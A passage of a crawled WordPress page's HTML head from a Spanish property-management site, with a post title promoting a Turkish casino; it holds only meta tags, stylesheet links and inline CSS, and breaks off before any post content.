

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.urbefincas.es/2024/07/31/tarafbet-lisansl-casino-sitesi-verdii-yuksek/
body_size: 22373
content:
 <!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.urbefincas.es/xmlrpc.php">

<title>tarafbet Lisanslı Casino Sitesi &#8211; Verdiği Yüksek Bonuslar &#8211; Urbefincas | Administradores inmobiliarios en Oviedo</title>
<meta name='robots' content='max-image-preview:large' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f628bfa8b7cbaee2d3325de8/script.js"></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urbefincas | Administradores inmobiliarios en Oviedo &raquo; Feed" href="https://www.urbefincas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urbefincas | Administradores inmobiliarios en Oviedo &raquo; Feed de los comentarios" href="https://www.urbefincas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.urbefincas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urbefincas.es%2F2024%2F07%2F31%2Ftarafbet-lisansl-casino-sitesi-verdii-yuksek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.urbefincas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urbefincas.es%2F2024%2F07%2F31%2Ftarafbet-lisansl-casino-sitesi-verdii-yuksek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.urbefincas.es/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='st-stylesheet-css' href='https://www.urbefincas.es/wp-content/plugins/sydney-toolbox/css/styles.min.css?ver=20220107' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://www.urbefincas.es/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.urbefincas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
/*# sourceURL=https://www.urbefincas.es/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/style.css */
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
/*# sourceURL=https://www.urbefincas.es/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-media/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito:wght@400&#038;family=Oxygen:wght@400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-elementor-css' href='https://www.urbefincas.es/wp-content/themes/sydney/css/components/elementor.min.css?ver=20220824' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-min-css' href='https://www.urbefincas.es/wp-content/themes/sydney/css/styles.min.css?ver=20231017' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.site-header{background-color:rgba(255,255,255,0.9);}.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:contain;}.header-image{height:300px;}.header-wrap .col-md-4,.header-wrap .col-md-8{width:100%;text-align:center;}#mainnav{float:none;}#mainnav li{float:none;display:inline-block;}#mainnav ul ul li{display:block;text-align:left;float:left;}.site-logo,.header-wrap .col-md-4{margin-bottom:15px;}.btn-menu{margin:0 auto;float:none;}.header-wrap .container > .row{display:block;}:root{--sydney-global-color-1:#feb813;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(255,255,255,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#ffffff;}}#mainnav ul li a,#mainnav ul li::before{color:#0b1abc}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#323b44}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:#868990}#secondary{background-color:#ffffff}#secondary,#secondary a{color:#737C8C}.btn-menu .sydney-svg-icon{fill:#feb813}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#feb813}.overlay{background-color:#000000}.page-wrap{padding-top:100px;}.page-wrap{padding-bottom:100px;}.slide-inner{display:none;}.slide-inner.text-slider-stopped{display:block;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#263246;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#868990;}.sidebar-column .widget a{color:;}.sidebar-column .widget a:hover{color:;}.site-footer{background-color:#1d2438;}.site-info,.site-info a{color:#9b9b9b;}.site-info .sydney-svg-icon svg{fill:#9b9b9b;}.site-info{padding-top:13px;padding-bottom:13px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li{text-align:left;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:#494949}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:40px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media 